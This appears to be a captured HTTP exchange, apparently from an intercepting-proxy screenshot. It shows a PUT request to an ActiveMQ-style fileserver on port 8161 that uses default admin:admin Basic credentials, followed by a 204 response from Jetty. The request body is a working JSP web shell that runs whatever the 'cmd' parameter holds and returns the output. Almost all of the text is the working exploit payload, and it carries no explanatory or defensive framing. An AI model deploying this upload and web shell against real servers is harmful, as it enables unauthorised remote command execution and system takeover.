 1 PUT /fileserver/2.txt HTTP/1.1
2 Host: 8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.41
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 330
12
13 <%@ page import="java.io.*"%>
14 <%
15 out.print("Hello</br>
");
16 String strcmd=request.getParameter("cmd");
17 String line=null;
18 Process p=Runtime.getRuntime().exec(strcmd);
19 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
20
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
Search...
没有匹配
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search...